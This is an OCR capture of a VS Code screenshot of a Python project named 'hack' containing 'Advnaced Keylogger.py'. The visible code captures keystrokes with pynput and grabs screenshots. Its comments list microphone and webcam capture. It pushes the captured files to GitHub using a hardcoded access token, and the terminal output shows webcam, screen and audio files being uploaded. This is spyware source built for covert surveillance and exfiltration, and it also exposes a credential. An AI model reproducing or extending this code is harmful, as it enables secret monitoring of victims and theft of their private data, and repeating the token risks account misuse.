 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
17 from pynput.keyboard import Key, Listener # Monitor input devices
18 from PIL import ImageGrab # Copy the contents of the screen or the clipboard to a PIL image memory
19 from scipy.io.wavfile import write as write_rec # Write a NumPy array as a WAV file
20 from cryptography.fernet import Fernet # Message encrypted using it cannot be manipulated or read without the key
21
22 file_path = 'C:\\Users\\Public\\Logs\\'
23 token = "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"
24 ################ Functions: Keystorke Capture, Screenshot Capture, Mic Recroding, Webcam Snapshot, Sending ################
25
26 # Keystroke Capture Funtion
27 def logg_keys(file_path):
28 logging.basicConfig(filename=(file_path + 'key_logs.txt'), level=logging.DEBUG, format='%(asctime)s: %(message)s')
29
30 on_press = lambda Key: logging.info(str(Key))
31 listener = Listener(on_press=on_press)
32 listener.start()
33 time.sleep(290)
34 listener.stop()
35 listener.join()
36
37 # Loop that records the microphone for 60 second intervals
38 def screenshot_worker(folder):
39 write_github_folder(str(folder),"Screen")
40 shutil.rmtree(folder)
41
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Webcam/3.png
✅ Screen/screenshot6.png
✅ Webcam/4.png
❌ Microphone/audio3.wav
✅ Screen/screenshot7.png
✅ Webcam/5.png
✅ Screen/screenshot8.png
❌ Microphone/audio4.wav
❌ Webcam/6.png
✅ Screen/screenshot9.png
✅ Webcam/7.png
✅ Webcam/8.png
0 0
Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7